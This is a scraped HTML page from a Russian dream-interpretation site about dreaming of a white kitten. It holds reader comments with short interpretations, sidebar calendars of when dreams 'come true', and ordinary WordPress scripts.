data-lazy-srcset='https://secure.gravatar.com/avatar/c8eed04d9a54fa843a42528f8698c1e4?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c8eed04d9a54fa843a42528f8698c1e4?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c8eed04d9a54fa843a42528f8698c1e4?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8eed04d9a54fa843a42528f8698c1e4?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Виктория<div class="comment-content"><p>Мне приснилось как я была беременная и когда пришло время рожать, я родила белого котёнка. Держала его на руках и радовалась, как будто родила ребёнка и при этом понимала что это котёнок.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-46214' data-commentid="46214" data-postid="43795" data-belowelement="comment-46214" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</a></div></div><ul class="children"><li id="li-comment-47547" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-47547"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Ваша мечта скоро исполнится.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-47547' data-commentid="47547" data-postid="43795" data-belowelement="comment-47547" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-46439" class="comment even thread-even depth-1"><div class="comment-body" id="comment-46439"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c044d752a3c9a6a4f8a9d58fc9478b9b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c044d752a3c9a6a4f8a9d58fc9478b9b?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c044d752a3c9a6a4f8a9d58fc9478b9b?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c044d752a3c9a6a4f8a9d58fc9478b9b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Элина<div class="comment-content"><p>Мне снилось, что зимой, где то на городской локации, я и ещё один-два человека видим двух котят светло серого цвета на пышном белом снегу. Один из них пассивен, лежит. Другой &#8212; наоборот, очень активен, настолько, что роет тоннели в сугробах, настолько быстро, что я удивилась и восхищалась котёнком. У него, в отличие от первого были ещё и тёмные полосы на теле. Потом вдруг время проматывается, и я с теми же людьми видим, что снег стал грязным, двое некогда пушистых котят стали испачканными, желтовато-коричневого оттенка под цвет снега, худыми и тощими, хоть и выросли за этот период. Но мы обнаружили, что эти котята необычные. Если котёнок царапает твёрдую поверхность, то оставляет сверкающий металлический след. Первый котёнок, которым я восхищалась &#8212; серебряный, а второй &#8212; золотой. Нам стало жалко истощённых котиков и мы решили приютить их. Я взяла одного(какого из двух, не обратила внимание, они стали выглядеть одинаково грязными), а другие люди-второго. Как только я взяла котёнка в руки, сон оборвался.</p><p>Какое значение имеет такой сон?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-46439' data-commentid="46439" data-postid="43795" data-belowelement="comment-46439" data-respondelement="respond" data-replyto="Комментарий к записи Элина" aria-label='Комментарий к записи Элина'>Ответить</a></div></div><ul class="children"><li id="li-comment-47921" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-47921"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает усталость от работы.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-47921' data-commentid="47921" data-postid="43795" data-belowelement="comment-47921" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/k/belyj-kotenok-43795/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43795' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea0ede1791" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="87"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/k/belyj-kotenok-43795/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='43795' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea0ede1791" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="80"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о белом котенке в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится белый котенок по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-45"><span class="ftwp-text">Видео: почему снятся белые котята</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' 